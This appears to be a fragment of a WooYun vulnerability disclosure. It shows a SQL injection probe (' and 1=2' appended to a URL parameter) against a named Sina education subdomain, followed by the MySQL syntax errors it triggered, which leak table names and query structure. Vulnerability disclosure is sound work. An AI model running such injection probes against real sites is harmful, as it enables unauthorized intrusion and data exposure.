 http://ikongzi.edu.sina.com/do/schools.php?f_id=8&a_id=2883 and 1=2
Enable Post data Enable Referrer
数据库连接出错:SELECT * FROM `ikzw_fllb` WHERE id=
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
1064数据库连接出错:SELECT * FROM ikzw_article WHERE mid=106 AND dyxx= ORDER BY posttime DESC LIMIT 10
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'ORDER BY posttime DESC
LIMIT 10' at line 1
1064数据库连接出错:SELECT * FROM ikzw_article WHERE mid=112 AND dyxx= ORDER BY posttime DESC LIMIT 10
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'ORDER BY posttime DESC
LIMIT 10' at line 1
1064
www.wooyun.org